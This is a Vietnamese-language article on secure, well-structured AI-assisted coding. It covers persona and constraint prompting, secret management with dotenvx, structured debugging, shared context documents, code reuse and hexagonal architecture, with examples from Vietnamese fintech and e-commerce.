
Prompt theo vai trò (Persona-based Prompting)
Cách tiếp cận truyền thống khi dùng AI để sinh code là những yêu cầu đơn giản, trực tiếp như “Viết hàm đăng nhập” về cơ bản thiếu hẳn ngữ cảnh bảo mật cần thiết để tạo ra những triển khai đủ tiêu chuẩn production.
Kỹ thuật persona-based prompting thay đổi hoàn toàn cục diện này khi thiết lập tư duy bảo mật toàn diện ngay từ đầu, trước khi bất kỳ dòng code nào được sinh ra.
Về bản chất, kỹ thuật này “lập trình” cho AI suy nghĩ như một chuyên gia bảo mật thực thụ, thay vì chỉ đơn thuần thực thi các yêu cầu chức năng.
Khi lập trình viên định hình prompt với các vai trò chuyên gia như “Bạn là chuyên gia bảo mật ứng dụng (AppSec Expert) với 20 năm kinh nghiệm,” họ đang tái cấu trúc hoàn toàn khung ra quyết định của AI.
Kỹ thuật này buộc mô hình phải cân nhắc các hệ quả bảo mật ở từng lựa chọn kiến trúc, ưu tiên giảm thiểu mối đe dọa hơn là sự tiện lợi trong phát triển.
Phần tiếp theo của prompt sẽ là:
- Nhiệm vụ của bạn là viết một module xác thực người dùng an toàn tuyệt đối.
- Ưu tiên bảo mật hơn hiệu suất.
- Sử dụng các thư viện chuẩn công nghiệp đã được chứng minh.
Thiết lập các ưu tiên rõ ràng, ngăn chặn AI chọn những triển khai tuy tiện nhưng dễ bị tấn công như lưu mật khẩu dạng văn bản thuần túy hoặc dùng các cơ chế xác thực đã lỗi thời.
Nghiên cứu từ Databricks xác thực cách tiếp cận này với bằng chứng thực nghiệm thuyết phục.
Các nghiên cứu của họ chỉ ra nếu tích hợp vai trò chuyên gia bảo mật vào prompt làm giảm đáng kể tỷ lệ lỗi code.
Khi đó đẩy tần suất lỗi từ mức rủi ro trung bình xuống các mức thấp hơn nhiều.
Cải thiện này xuất phát từ nhận thức nâng cao của AI về các vector tấn công, các mẫu lập trình an toàn, và các phương pháp hay nhất trong ngành.
Đó là những yếu tố tự động xuất hiện khi AI hoạt động trong vai trò chuyên gia bảo mật.
Trong triển khai thực tế, điều này có nghĩa là các module xác thực được sinh ra với persona-based prompt có khả năng cao hơn nhiều để triển khai đúng cách hash mật khẩu với bcrypt hoặc Argon2.
Nó bao gồm rate limiting để ngăn chặn các cuộc tấn công brute force, và tuân theo chuẩn OAuth 2.0 hoặc OpenID Connect thay vì tạo các schema xác thực tùy chỉnh vốn chắc chắn chứa lỗ hổng bảo mật.
Ví dụ: Khi công ty phát triển hệ thống xác thực cho ứng dụng ngân hàng số, thay vì yêu cầu AI đơn giản là “tạo hệ thống đăng nhập,” họ có thể sử dụng prompt: “Bạn là chuyên gia bảo mật tài chính với kinh nghiệm triển khai hệ thống cho các ngân hàng Tier-1.
Hãy thiết kế module xác thực đa yếu tố đáp ứng chuẩn PCI DSS và yêu cầu bảo mật của Ngân hàng Nhà nước Việt Nam.”
Kết quả sẽ là code tích hợp sẵn các cơ chế như OTP qua SMS, sinh trắc học, và session management phù hợp với môi trường ngân hàng thực tế.
Ràng buộc cụ thể (Specific Constraints)
Trong khi persona-based prompting thiết lập tư duy đúng đắn, thì specific constraints cung cấp các rào cản kỹ thuật ngăn AI đi lạc vào những không gian giải pháp không an toàn.
Các ràng buộc này hoạt động như các yêu cầu bảo mật tường minh, khóa chặt quy trình ra quyết định của AI.
Do đó có thể loại bỏ toàn bộ các hạng mục triển khai dễ bị tấn công ngay từ khi bắt đầu sinh code.
Ràng buộc “Sử dụng biến môi trường để quản lý tất cả secrets. Không bao giờ hardcode credentials” giải quyết một trong những lỗi bảo mật phổ biến nhất trong code do AI sinh ra.
Đó là xu hướng nhúng trực tiếp API keys, mật khẩu database, và authentication tokens vào các file nguồn để tiện lợi.
Khi biến lệnh cấm này thành tường minh và bắt buộc, lập trình viên buộc AI phải triển khai quản lý cấu hình đúng cách ngay từ đầu.
Tương tự, chỉ thị “Sử dụng Parameterized Queries cho tất cả các thao tác database để ngăn chặn SQL Injection” loại bỏ khả năng AI sinh ra các câu truy vấn SQL dựa trên nối chuỗi dễ bị tấn công.
Đây là một mẫu vẫn còn phổ biến đáng báo động trong code do AI sinh ra khi không được cấm tường minh.
Ràng buộc validation “Kiểm tra tất cả dữ liệu đầu vào theo nguyên tắc whitelist (chỉ chấp nhận những gì được cho phép tường minh)” là chuyển dịch cơ bản khỏi tư duy bảo mật dựa trên blacklist, vốn cố gắng chặn các đầu vào xấu đã biết.
Whitelist validation buộc AI phải định nghĩa chính xác cái gì cấu thành đầu vào hợp lệ và từ chối tất cả những gì còn lại sẽ là một cách tiếp cận an toàn hơn nhiều, bảo vệ khỏi các vector tấn công mới.
Trong thực tế, điều này có nghĩa AI sẽ sinh code validation kiểm tra kiểu dữ liệu, độ dài, định dạng và bộ ký tự được phép trước khi xử lý input của người dùng.
Thay vì chỉ quét tìm các mẫu tấn công hiển nhiên như thẻ <script> có thể dễ dàng vượt qua thông qua các thủ thuật encoding.
Các ràng buộc này hoạt động cộng hưởng để tạo ra nhiều lớp phòng thủ.
Yêu cầu về biến môi trường ngăn chặn lộ thông tin xác thực.
Parameterized queries loại bỏ các vector SQL injection và input validation nghiêm ngặt chặn các cuộc tấn công cross-site scripting (XSS) và command injection.
Cùng nhau, chúng ràng buộc không gian giải pháp của AI vào các triển khai có ý thức bảo mật vốn đòi hỏi nỗ lực cố ý đáng kể để vượt qua.
Ví dụ: Một startup fintech đang phát triển ứng dụng cho vay P2P có thể áp dụng constraint:
- Mọi dữ liệu tài chính phải được validate theo whitelist với regex cụ thể. Số CMND/CCCD phải đúng 9 hoặc 12 chữ số.
- Số điện thoại phải theo format Việt Nam (10 số bắt đầu bằng 0).
- Số tài khoản ngân hàng từ 6-20 ký tự số.
- Tất cả input text phải được sanitize để loại bỏ ký tự đặc biệt trước khi lưu database.
Kết quả là hệ thống tự động từ chối các input bất thường hoặc độc hại ngay từ đầu.

Quản lý bí mật với dotenvx
File .env phổ biến đặt ra những thách thức độc đáo trong môi trường Vibe Coding.
Đó là nơi các AI agent thường xuyên cần truy cập các biến cấu hình để sinh code được cấu hình đúng cách.
Các cách tiếp cận truyền thống lưu trữ các file này dạng plaintext tạo ra rủi ro bảo mật nghiêm trọng, đặc biệt khi lập trình viên chia sẻ code với hệ thống AI hoặc cộng tác giữa các team.
dotenvx xuất hiện như giải pháp quan trọng để quản lý thách thức này vì chúng cung cấp khả năng mã hóa được thiết kế đặc biệt cho các file biến môi trường.
Khi triển khai dotenvx trong quy trình Vibe Coding, các team có khả năng mã hóa file .env trước khi chia sẻ với AI agent hoặc commit vào hệ thống quản lý phiên bản.
Do đó biến đổi các secret dạng plaintext thành các chuỗi mã hóa chỉ có thể được giải mã với key thích hợp, đảm bảo lưu trữ và truyền tải dữ liệu cấu hình an toàn.
Công cụ này tích hợp liền mạch vào quy trình phát triển, tự động giải mã các biến khi ứng dụng cần trong khi vẫn duy trì lưu trữ mã hóa ở trạng thái nghỉ.
Cách tiếp cận này đặc biệt có giá trị khi nhiều thành viên team cộng tác với AI agent vì nó cho chia sẻ template cấu hình mà không lộ credentials production thực tế.
Cải thiện bảo mật quan trọng mà dotenvx mang lại cho Vibe Coding đặc biệt giải quyết rủi ro AI vô tình lộ các key nhạy cảm dạng văn bản thuần túy trong quá trình sinh code hoặc lịch sử hội thoại.
Khi các mô hình AI có quyền truy cập vào các biến môi trường đã mã hóa thay vì credentials dạng plaintext, chúng có thể tham chiếu các mẫu và cấu trúc cấu hình mà không thực sự xử lý hoặc có khả năng ghi log các giá trị nhạy cảm.
Do đó tạo ra một lớp tách biệt quan trọng, nơi AI hiểu kiến trúc quản lý secret mà không truy cập trực tiếp các secret.
Vì thế giảm đáng kể bề mặt tấn công nếu lộ credentials thông qua log hội thoại AI hoặc dữ liệu huấn luyện mô hình.
Với cách này, ngay cả khi AI agent hoặc log hội thoại bị rò rỉ, những thông tin nhạy cảm vẫn được bảo vệ.
Chi phí triển khai dotenvx gần như bằng 0 (công cụ open-source), nhưng giá trị bảo mật tăng lên rất lớn cho các dự án chính phủ và doanh nghiệp lớn ở Việt Nam, nơi compliance và bảo mật dữ liệu là yêu cầu pháp lý bắt buộc.

Kiểm soát lỗi
Nguyên tắc chia nhỏ vấn đề
Quá tải ngữ cảnh là một trong những thách thức nghiêm trọng nhưng thường bị xem nhẹ khi phát triển phần mềm với sự hỗ trợ của AI.
Khi các lập trình viên đưa toàn bộ mã nguồn, tài liệu yêu cầu dài dòng hoặc sơ đồ kiến trúc phức tạp vào AI đàm thoại cùng một lúc, họ vô tình kích hoạt hiện tượng mà các nhà nghiên cứu gọi là “pha loãng ngữ cảnh” (context dilution).
Đây là tình trạng mà các mô hình ngôn ngữ lớn gặp khó khăn để duy trì lập luận mạch lạc khi xử lý khối lượng thông tin quá lớn.
Đây không chỉ đơn thuần là giới hạn kỹ thuật, mà là đặc tính cơ bản của cách các kiến trúc transformer hiện tại xử lý thông tin tuần tự.
Hậu quả thực tế biểu hiện qua độ chính xác giảm sút, các đề xuất không nhất quán và hiện tượng “ảo giác” (hallucinations) khét tiếng khi AI tự tin tạo ra đoạn mã trông có vẻ hợp lý nhưng về bản chất hoàn toàn sai.
Giải pháp nằm ở việc áp dụng có kỷ luật các nguyên tắc Phân Tách Mối Quan Tâm (Separation of Concerns – SoC) và Mô-đun Hóa (Modularity).
Thay vì coi toàn bộ ứng dụng như một khối không thể chia nhỏ, phương pháp Vibe Coding hiệu quả đòi hỏi phải phân tách thành các module liên kết lỏng lẻo với các giao diện được định nghĩa rõ ràng.
Khi yêu cầu hỗ trợ từ AI, lập trình viên nên xây dựng lời nhắc (prompt) chỉ bao gồm module cụ thể cần sửa đổi, các phụ thuộc trực tiếp của nó, và các hợp đồng giao diện liên quan.
Ví dụ: Khi gỡ lỗi dịch vụ xác thực người dùng cho một ứng dụng e-commerce như Tiki hay Shopee, bạn chỉ cần cung cấp mã của module xác thực và giao diện kho lưu trữ người dùng (user repository) mà nó phụ thuộc vào.
Vì vậy không cần đưa vào toàn bộ logic định tuyến của ứng dụng, schema cơ sở dữ liệu sản phẩm hay các component giao diện người dùng.
Tương tự, nếu đang xử lý lỗi trong module thanh toán VNPay, chỉ cần tập trung vào module thanh toán và giao diện gateway thay vì kèm theo cả hệ thống quản lý đơn hàng và kho hàng.
Cách tiếp cận tập trung này mang lại nhiều lợi thế chiến lược.
Thứ nhất, nó giảm đáng kể “bán kính tác động” của các lỗi tiềm ẩn.
Khi AI tạo ra mã không chính xác trong ngữ cảnh được giới hạn chặt chẽ, tác động vẫn được kiểm soát trong ranh giới của module đó.
Vì vậy khiến các vấn đề lộ rõ ngay trong quá trình kiểm thử đơn vị thay vì biểu hiện như những lỗi tích hợp khó phát hiện sau này.
Thứ hai, cửa sổ ngữ cảnh bị giới hạn giúp AI lập luận chính xác hơn.
Với ít mẫu cạnh tranh cần xem xét hơn, các mô hình ngôn ngữ có thể nhận diện tốt hơn các trường hợp biên (edge cases), các điều kiện race condition tiềm ẩn và những bất nhất quán về kiến trúc trong không gian vấn đề được giới hạn.
Các doanh nghiệp áp dụng chiến lược nhắc nhở theo module này báo cáo giảm tới 60% chu kỳ gỡ lỗi so với cách tiếp cận ngữ cảnh nguyên khối.
Quy trình gỡ lỗi hệ thống
Phản ứng bản năng khi gặp lỗi trong đoạn mã do AI tạo ra liên tục hỏi các biến thể của câu “tại sao nó không hoạt động?” có lẽ là chiến lược gỡ lỗi kém hiệu quả nhất.
Trò chơi đoán mò lặp đi lặp lại này không khai thác được năng lực phân tích của AI mà còn khuếch đại các điểm yếu của nó.
Phương pháp Vibe Coding chuyên nghiệp đòi hỏi các quy trình gỡ lỗi có cấu trúc, biến AI từ công cụ tạo mã thành đối tác lập luận.
Báo cáo lỗi dựa trên bằng chứng tạo nền tảng cho quy trình này.
Thay vì mô tả mơ hồ như “tính năng đăng nhập bị lỗi” hay “đôi khi nó bị crash”, lập trình viên phải cung cấp dữ liệu chẩn đoán toàn diện.
Đó là stack trace đầy đủ kèm số dòng, log ứng dụng liên quan thể hiện đường thực thi dẫn đến lỗi, hành vi thực tế so với hành vi mong đợi với các test case cụ thể và ngữ cảnh môi trường bao gồm phiên bản các dependency và cài đặt cấu hình.
Ví dụ: Thay vì nói “API đăng nhập lỗi”, hãy cung cấp: “API POST /auth/login trả về status 500 khi email chứa ký tự tiếng Việt có dấu (ví dụ: nguyễn@email.com).
- Stack trace chỉ ra lỗi NullPointerException tại dòng 47 trong AuthService.validateEmail().
- Log cho thấy regex pattern không nhận diện được ký tự Unicode.
- Môi trường: Java 17, Spring Boot 3.1.2, database PostgreSQL 15 với collation Vietnamese_CI_AS.
Do đó giúp AI vượt qua việc khớp mẫu bề mặt để tiến tới phân tích nguyên nhân gốc rễ thực sự.
Nhắc nhở Phân Tích Nguyên Nhân Gốc Rễ (Root Cause Analysis – RCA) nâng cách tiếp cận dựa trên bằng chứng này lên tầm cao hơn.
Trước khi yêu cầu sửa mã, lập trình viên nên nhắc rõ ràng: “Dựa vào error trace và các triệu chứng ở trên, hãy thực hiện phân tích nguyên nhân gốc rễ giải thích:
- Tại sao cách triển khai hiện tại tạo ra lỗi cụ thể này.
- Những giả định về kiến trúc hoặc logic nào đã bị vi phạm.
- Những thay đổi tối thiểu nào có thể giải quyết vấn đề cơ bản thay vì chỉ xử lý triệu chứng.
Cách đặt câu hỏi có cấu trúc này kích hoạt khả năng lập luận Chuỗi Tư Duy (Chain of Thought) mà các nhà nghiên cứu nhắc đến.
Vì vậy buộc mô hình phải diễn giải con đường logic của nó thay vì nhảy thẳng đến các giải pháp dựa trên mẫu.
Kết quả phân tích thường tiết lộ những hiểu lầm trong yêu cầu ban đầu hoặc phơi bày các trường hợp biên mà lập trình viên chưa xem xét.
Quy trình Tự Phản Tỉnh (Self-Reflection) đại diện cho tiên phong trong mục tiêu giảm lỗi khi lập trình có hỗ trợ AI.
Nghiên cứu từ Databricks chứng minh rằng kỹ thuật Tự Phản Tỉnh, nơi AI đánh giá phê phán các giải pháp mà chính nó đề xuất có thể giảm tỷ lệ lỗi tới 50% trong môi trường production.
Sau khi AI tạo ra một giải pháp, lập trình viên nên nhắc: Hãy đánh giá phê phán giải pháp bạn đề xuất.
- Xác định các trường hợp biên tiềm ẩn chưa được xử lý rõ ràng.
- Phân tích các tác động bảo mật, đặc biệt xung quanh xác thực đầu vào và quản lý trạng thái.
- Xem xét hiệu năng dưới tải cao.
- Nếu tồn tại điểm yếu, hãy sửa đổi lại giải pháp của bạn.
Ví dụ: Khi phát triển API xử lý giao dịch ngân hàng cho ứng dụng fintech tại Việt Nam, sau khi AI đề xuất code xử lý chuyển tiền, bạn có thể yêu cầu: “Đánh giá lại giải pháp này trong bối cảnh:
- Xử lý số dư âm khi hai giao dịch đồng thời.
- Bảo mật khi validate số tài khoản 10-14 chữ số của các ngân hàng Việt Nam.
- Hiệu năng khi xử lý 10,000 giao dịch/giây trong giờ cao điểm lương (ngày 10-15 hàng tháng).
Bước meta-nhận thức này buộc mô hình áp dụng tư duy đối kháng vào đầu ra của chính nó, thường phát hiện các lỗ hổng tinh vi thoát khỏi giai đoạn tạo mã ban đầu.
Các doanh nghiệp triển khai các bước Tự Phản Tỉnh bắt buộc báo cáo tỷ lệ chấp nhận lần đầu cao hơn đáng kể đối với mã do AI tạo ra.
Từ đó chuyển thành giảm đáng kể các chu kỳ lặp và giao tính năng nhanh hơn.

Ngăn chặn xung đột và trùng lặp
Kiến trúc Single Source of Truth
Trong quy trình phát triển truyền thống, các thành viên trong nhóm tích lũy kiến thức doanh nghiệp qua các cuộc họp, code review và kênh giao tiếp trực tiếp.
Phát triển phần mềm hỗ trợ AI làm đảo lộn hoàn toàn mô hình này vì trí tuệ nhân tạo thiếu khả năng ghi nhớ liên tục giữa các phiên làm việc và không tự hiểu được bối cảnh đang thay đổi của dự án.
Mỗi lần tương tác mới với trợ lý AI coding đều bắt đầu từ con số không trừ khi lập trình viên chủ động thiết lập cơ chế lưu trữ ngữ cảnh.
Điều này tạo ra thách thức nghiêm trọng: không có điểm tham chiếu thống nhất, trợ lý AI có thể sinh ra code xung đột với các quyết định kiến trúc hiện có, trùng lặp chức năng, hoặc vi phạm quy ước đã được thiết lập.
Kiến trúc single source of truth (nguồn sự thật duy nhất) giải quyết thách thức này thông qua việc tạo tài liệu có thẩm quyền, đóng vai trò nền tảng ngữ cảnh để AI tham khảo trong mọi phiên phát triển.
Ví dụ: Khi nhiều team phát triển cùng làm việc trên một hệ thống microservices lớn, họ duy trì file CONTEXT.md chung trong repository.
Mỗi khi dev sử dụng GitHub Copilot hoặc Claude để sinh code cho service mới, họ đều yêu cầu AI đọc file này trước.
Kết quả là các API endpoint được sinh ra đều tuân theo chuẩn naming convention đã định sẵn (ví dụ: /api/v1/users thay vì /users-api), và authentication flow luôn nhất quán giữa các services.
Kiến trúc tập trung vào duy trì Living Technical Documentation—các file Markdown nằm trực tiếp trong repository và phát triển song song với codebase.
Cấu trúc tài liệu này thường bao gồm ba file cốt lõi.
PLAN.md
- Theo dõi trạng thái dự án hiện tại, các tính năng đã hoàn thành và luồng công việc đang hoạt động.
- Do đó cung cấp cho trợ lý AI cái nhìn cập nhật về những gì đã tồn tại và đang được phát triển.
ARCHITECTURE.md
- Ghi chép các quyết định thiết kế hệ thống cấp cao, mối quan hệ giữa các component, mẫu luồng dữ liệu và điểm tích hợp.
- Vì thế đảm bảo code do AI sinh ra phù hợp với tầm nhìn kỹ thuật tổng thể.
CONVENTIONS.md
- Mã hóa các quy ước đặt tên, quy tắc cấu trúc thư mục, quyết định về technology stack và sở thích về phong cách code.
- Vì vậy tạo điều kiện sinh code nhất quán giữa các phiên làm việc.
Quy trình vận hành tuân theo mẫu đồng bộ hóa có kỷ luật.
Trước mỗi phiên phát triển, lập trình viên chỉ dẫn rõ ràng để AI đọc các file tài liệu này.
Đó là “nạp” ngữ cảnh dự án hiện tại vào bộ nhớ làm việc của AI.
Bước đồng bộ hóa đảm bảo AI hiểu trạng thái hiện tại trước khi sinh code mới.
Sau khi hoàn thành nhiệm vụ, lập trình viên hướng dẫn AI cập nhật PLAN.md với các tính năng mới triển khai và các insight về kiến trúc thu được trong quá trình phát triển.
Từ đó đóng vòng lặp phản hồi và duy trì độ chính xác của tài liệu.
Ví dụ: Một startup fintech đang xây dựng ứng dụng ví điện tử.
- Trong ARCHITECTURE.md, họ ghi rõ:
- Payment gateway chính: VNPay
- Database: PostgreSQL với encryption tại rest
- Message queue: RabbitMQ cho xử lý giao dịch bất đồng bộ
Khi dev yêu cầu AI thêm tính năng “nạp tiền qua thẻ ATM”, AI đọc file này và tự động sinh code tích hợp VNPay thay vì đề xuất Stripe hay PayPal (không phổ biến tại VN).
Sau khi hoàn thành, AI cập nhật PLAN.md: “✅ Tính năng nạp tiền ATM – hoàn thành 15/01/2025 – Tích hợp VNPay domestic cards”.
Cách tiếp cận này mang lại tính liên tục giữa các phiên phát triển và thành viên trong nhóm.
Khi các developer khác nhau làm việc với trợ lý AI trên cùng dự án, tất cả đều tham chiếu ngữ cảnh giống hệt nhau, ngăn chặn các cách tiếp cận triển khai phân kỳ.
Đối với các nhóm phân tán làm việc bất đồng bộ, living documentation trở thành cơ chế đồng bộ hóa mà các cuộc họp standup truyền thống cung cấp cho các nhóm làm việc cùng địa điểm.
Kiến trúc này cũng tạo ra audit trail về sự phát triển của dự án, vì các thay đổi tài liệu được kiểm soát phiên bản tiết lộ cách các quyết định kiến trúc và ưu tiên tính năng phát triển theo thời gian.
Tái sử dụng Mã (DRY Principle)
Trợ lý AI coding sở hữu khả năng đáng kinh ngạc để sinh code chức năng nhanh chóng nhưng chúng thiếu khả năng vốn có để phát hiện các triển khai hiện có trong codebase.
Không có hướng dẫn rõ ràng, trợ lý AI thường xuyên sử dụng lại chức năng đã tồn tại ở nơi khác trong dự án, tạo gánh nặng bảo trì và tiềm ẩn không nhất quán.
Xu hướng trùng lặp vô tình này xuất phát từ context window hạn chế của AI.
Nó không thể đồng thời “nhìn thấy” toàn bộ codebase trong khi sinh code mới.
Thách thức trở nên gay gắt hơn trong các dự án lớn hơn, nơi các utility functions, shared components và common patterns có thể tồn tại trên nhiều modules.
Thực hành tái sử dụng code chủ động trở nên thiết yếu để ngăn chặn sự tích tụ nợ kỹ thuật này.
Ví dụ: Một công ty edtech phát triển nền tảng học trực tuyến. Developer A sử dụng ChatGPT để sinh function formatCurrency() định dạng số tiền theo VND (ví dụ: 1000000 → “1.000.000 ₫”).
Hai tuần sau, Developer B ở team khác cũng dùng AI sinh function tương tự nhưng đặt tên formatMoney() với logic gần giống nhưng có bug khi xử lý số âm.
Sau 3 tháng, codebase có 7 phiên bản khác nhau của cùng một chức năng, gây khó khăn khi cần thay đổi format tiền tệ.
Chiến lược kết hợp prompting có chủ đích với các cơ chế phát hiện tự động.
Trong quá trình prompt engineering, lập trình viên cung cấp ngữ cảnh rõ ràng về các component có thể tái sử dụng hiện có.
Ví dụ prompt cụ thể:
“Tôi muốn thêm tính năng X. Lưu ý rằng chúng ta đã có các utility functions để xử lý ngày tháng trong utils/date.ts (bao gồm parseVietnameseDate(), formatDateVN()) và xử lý chuỗi trong utils/string.ts (có removeVietnameseTones(), validatePhoneNumber() cho số di động Việt Nam). Hãy tái sử dụng chúng thay vì viết logic mới.”
Chỉ dẫn định hướng này hướng dẫn AI tận dụng code hiện có thay vì sinh ra bản sao.
Các cách tiếp cận tinh vi hơn liên quan đến quá trình hướng dẫn AI tìm kiếm các triển khai hiện có trước khi viết code mới, tạo ra quy trình sinh code hai giai đoạn.
Lớp bảo vệ kỹ thuật sử dụng các công cụ phát hiện trùng lặp được tích hợp vào CI/CD pipelines.
Các công cụ như SonarQube, PMD’s Copy/Paste Detector hoặc Simian phân tích commits để tìm sự tương đồng code, đánh dấu các trường hợp code do AI sinh ra giống quá mức với các triển khai hiện có.
Do đó tạo ra lưới an toàn, bắt được sự trùng lặp lọt qua phòng ngừa dựa trên prompt.
Các nhóm thường cấu hình độ nhạy ngưỡng để cân bằng giữa bắt được sự trùng lặp có ý nghĩa trong khi tránh false positives từ các patterns hợp pháp.
Các nhóm triển khai thực hành tái sử dụng có kỷ luật báo cáo sự giảm thiểu có thể đo lường được về kích thước codebase và độ phức tạp bảo trì.
Khi trợ lý AI nhất quán tận dụng các thư viện utility hiện có thay vì tạo lại chức năng, codebase tự nhiên hợp nhất xung quanh các triển khai đã được kiểm tra kỹ lưỡng.
Từ đó cải thiện độ tin cậy vì lỗi được sửa trong shared utilities tự động mang lại lợi ích cho tất cả người dùng thay vì yêu cầu sửa chữa trong nhiều phiên bản trùng lặp.
Cách tiếp cận này cũng tăng tốc độ phát triển theo thời gian khi thư viện utility phát triển, trợ lý AI có thể hoàn thành các tác vụ phức tạp bằng cách kết hợp các functions hiện có thay vì viết mọi thứ từ đầu.
Ví dụ: Một công ty outsourcing tính toán nếu giảm 40% code trùng lặp, họ tiết kiệm được khoảng 280 giờ công/tháng chủ yếu từ giảm thời gian debug và maintenance.

Kiến trúc hệ thống và quy trình vận hành
Kiến trúc lục giác phát triển AI an toàn
Nền tảng để phát triển phần mềm an toàn và hiệu quả với sự hỗ trợ của AI nằm ở các mẫu kiến trúc giúp kiểm soát hành vi AI mà không hạn chế khả năng ứng dụng của nó.
Kiến trúc Lục giác (Hexagonal Architecture, còn gọi là Ports and Adapters) nổi lên như khung cấu trúc lý tưởng cho Vibe Coding vì nó tạo ra sự phân tách nghiêm ngặt giữa các thành phần thông qua các lớp ranh giới rõ ràng.
Khi đó hình thành các “vùng an toàn” tự nhiên, nơi AI có thể hoạt động một cách tự tin trong khi ngăn chặn tình trạng trộn lẫn nguy hiểm giữa logic nghiệp vụ và code hạ tầng.
Đây là vấn đề thường xuyên xảy ra với các hệ thống nguyên khối truyền thống.
Lớp lõi nghiệp vụ (Core Domain) là trung tâm của lục giác chứa logic nghiệp vụ thuần túy, hoàn toàn độc lập với các phụ thuộc bên ngoài.
Khi hướng dẫn AI triển khai logic tính toán giảm giá, lập trình viên đưa ra yêu cầu như: “Viết logic tính giảm giá cho đơn hàng chỉ sử dụng Plain Old Java Objects (POJOs), không import thư viện bên ngoài hay kết nối cơ sở dữ liệu.”
Ràng buộc này không chỉ mang tính phong cách mà nó ngăn AI tạo ra các phụ thuộc ẩn có thể ảnh hưởng đến khả năng kiểm thử hoặc bảo mật.
AI không thể “vô tình” nhúng các truy vấn SQL hay gọi API vào trong quy tắc nghiệp vụ.
Vì vậy đảm bảo lớp lõi vẫn di động, dễ kiểm thử và không phụ thuộc framework cụ thể.
Ví dụ: Khi phát triển hệ thống tính giảm giá cho sàn thương mại điện tử, họ yêu cầu AI tạo logic tính khuyến mãi dựa trên điểm thành viên mà không truy cập trực tiếp database.
Logic nghiệp vụ đơn giản như “Khách hàng VIP được giảm 15%, thành viên bạc 10%, thành viên đồng 5%” được code thuần túy trong Java.
Sau đó có thể kiểm thử độc lập mà không cần setup cơ sở dữ liệu phức tạp.
Khi cần debug, các kỹ sư chỉ cần kiểm tra file Java đơn lẻ thay vì phải vật lộn với toàn bộ stack công nghệ.
Lớp Ports định nghĩa các interface trừu tượng quy định cách Core Domain giao tiếp với thế giới bên ngoài mà không chỉ rõ chi tiết triển khai.
